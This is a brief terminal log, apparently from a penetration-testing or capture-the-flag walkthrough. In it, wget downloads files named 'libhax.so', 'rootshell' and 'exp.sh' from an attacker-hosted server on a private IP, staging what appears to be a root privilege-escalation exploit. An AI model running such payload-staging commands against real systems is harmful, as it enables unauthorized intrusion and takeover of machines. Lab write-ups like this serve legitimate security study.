 $ wget http://192.168.43.70:8000/libhax.so;wget http://192.168.43.70:8000/rootshell;wget http://192.168.43.70:8000/exp.sh
wget http://192.168.43.70:8000/libhax.so;wget http://192.168.43.70:8000/rootshell;wget http://192.168.43.70:8000/exp.sh
converted 'http://192.168.43.70:8000/libhax.so' (ANSI_X3.4-1968) -> 'http://192.168.43.70:8000/libhax.so' (UTF-8)
--2019-07-09 17:21:59--  http://192.168.43.70:8000/libhax.so
Connecting to 192.168.43.70:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16040 (16K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so           100%[=====================>]  15.66K  --.-KB/s   in 0s
2019-07-09 17:21:59 (53.3 MB/s) - 'libhax.so' saved [16040/16040]
converted 'http://192.168.43.70:8000/rootshell' (ANSI_X3.4-1968) -> 'http://192.168.43.70:8000/rootshell' (UTF-8)
--2019-07-09 17:21:59--  http://192.168.43.70:8000/rootshell
Connecting to 192.168.43.70:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16776 (16K) [application/octet-stream]
Saving to: 'rootshell'
rootshell           100%[=====================>]  16.38K  --.-KB/s   in 0s
2019-07-09 17:21:59 (97.8 MB/s) - 'rootshell' saved [16776/16776]
converted 'http://192.168.43.70:8000/exp.sh' (ANSI_X3.4-1968) -> 'http://192.168.43.70:8000/exp.sh' (UTF-8)
--2019-07-09 17:21:59--  http://192.168.43.70:8000/exp.sh
Connecting to 192.168.43.70:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 578 [application/x-sh]
Saving to: 'exp.sh'
exp.sh              100%[=====================>]     578  --.-KB/s   in 0s
2019-07-09 17:21:59 (142 MB/s) - 'exp.sh' saved [578/578]